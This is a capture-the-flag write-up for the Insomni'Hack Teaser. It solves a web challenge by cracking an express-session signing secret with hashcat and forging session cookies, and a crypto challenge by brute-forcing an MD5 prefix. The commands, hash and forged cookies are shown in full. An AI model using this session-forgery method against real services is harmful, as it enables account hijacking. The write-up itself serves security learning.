Write-ups for the Insomni'Hack Teaser capture the flag.
Interesting problems… didn’t have time to solve them all.
#Web
#Secretus
This had a few layers but was ultimately a session hijacking challenge.

This homepage is a dead-end. No forms, no HTTP requests, links, etc. So next step was a dirsearch.
These entries seem important…
[20:32:09] 301 - 39B - /debug -> /home
[20:32:09] 301 - 39B - /debug/ -> /home
[20:32:42] 200 - 518B - /package.json
[20:32:55] 401 - 27B - /secretVisiting /debug takes us back to /home. Unfortunately, visiting /secret
gives us:
{
"error": "INVALID_API_KEY"
}Hm, well maybe we can find an API key. Let’s visit /package.json to see what
dependencies this uses, and how it works:
http GET http://secretus.insomnihack.ch/package.json | jq .dependencies{
"body-parser": "^1.19.0",
"cookie-session": "^1.3.3",
"ejs": "^3.0.1",
"express": "^4.17.1",
"express-authentication": "^0.3.2",
"express-session": "^1.17.0",
"session-file-store": "^1.3.1"
}From this we derive a few things:
- Sessions are being stored in files (
session-file-store) - Sessions cookies are in express’s default format (
express-session/cookie-session) - Authentication uses
express-authentication
Looking at the documentation
for express-authentication, we can see that Authorization: secret is the header
by default used for logging in. Let’s try this:
$ http GET http://secretus.insomnihack.ch/secret Authorization:secret
HTTP/1.1 200 OK
... blah ...
Set-Cookie: connect.sid=s%3Alkdh18zhtZX-vve8gThP8_NEoTkr-OsT.T4zrDEc9N2RbIViBsst5ZlWo1DfWLu0tKMTtEgmLF%2Fk; Path=/; HttpOnly
This now will take us to a page where we can add a ‘token’ which the server will
save. However, this input does not appear to be vulnerable to any common attacks
such as SQLi, SSTI, overflow, etc. so rather than pursue that, let’s check out
the /debug path that previously didn’t work:
$ http GET http://secretus.insomnihack.ch/debug Authorization:secret | pup li text{}
-vBjlg5JlzZb1Q4u1-aO5BfKt836Zgdn.json
... trimmed ...
IPzX2ibvPNrxuqYbAlVzal9yJMv2N3wx.jsonThese look exactly like files for the session IDs from before. The issue is let’s
analyze the decoded session cookie from above. I looked up the source code for
express-session
which reveals the following format:
s:lkdh18zhtZX-vve8gThP8_NEoTkr-OsT.T4zrDEc9N2RbIViBsst5ZlWo1DfWLu0tKMTtEgmLF/k
^ ^ ^
| | |
+ Prefix + Session ID hash
|
+ Session IDIf we want to use the sessions found in /debug, we’d need the server’s secret
key which is used to generate the hash. express-session uses
the cookie-signature library
to create these hashes. Looking at the source
code for
it, we can identify that this hash is an HMAC-SHA-256. At this points it looks
like it’ll be necessary to brute-force the secret key so we can spoof a session.
Let’s convert the hash into hex and then format it like
<hash in hex>:<value> so that way we can pass it into hashcat.
$ echo $(
echo 'T4zrDEc9N2RbIViBsst5ZlWo1DfWLu0tKMTtEgmLF/k' |
base64 -D |
xxd -p
):lkdh18zhtZX-vve8gThP8_NEoTkr-OsT > hash.txt$ $HMAC_SHA_256_MODE=1450
$ $WORDLIST=crackstation.txt
$ hashcat -a 0 -m $HMAC_SHA_256_MODE hash.txt $WORDLIST -OI used the crackstation wordlist as rockyou was exhausted quickly. Eventually,
this outputs keyboard cat as the secret. Now all that’s left is to reconstruct
a new session with the obtained session IDs from the debug file and see what
works. Rather than create some convoluted bash script I just used CyberChef:
$ http GET http://secretus.insomnihack.ch/debug Authorization:secret |
pup li text{} |
sed s/.json$// > sessions.txtHere’s a link to my CyberChef to construct the new sessions. I essentially just did s:sessionId.hmacOfSessionId. Now I request the new secret tokens using the new session ID:
$ http GET http://secretus.insomnihack.ch/secret \
Authorization:secret \
Cookie:'connect.sid=s:C35XelHWhFhnbGnpMH5fBMGLLT0C1q0J.OMmTzUU8LzDDETCg/Iprq+q66D+3QDmLCBXW5uTZbPk; Path=/; HttpOnly' \
| pup ul li text{}
INS{BeSureYourSecretIsActuallySecret}#Crypto
#Welcome
Very simple hash brute force.

from hashlib import sha1, md5
def do_md5(string):
m = md5()
m.update(string)
return m.hexdigest().encode('ascii')
with open('rockyou.txt', 'rb') as f:
for line in f:
attempt = line.strip()
res = do_md5(attempt)
if res.startswith(b'3ee3c7'):
print('{}: {}'.format(attempt, res))Running this briefly obtains basktetball. Putting this in the prompt gives us
the flag INS{Miss me with that fhisy line}:

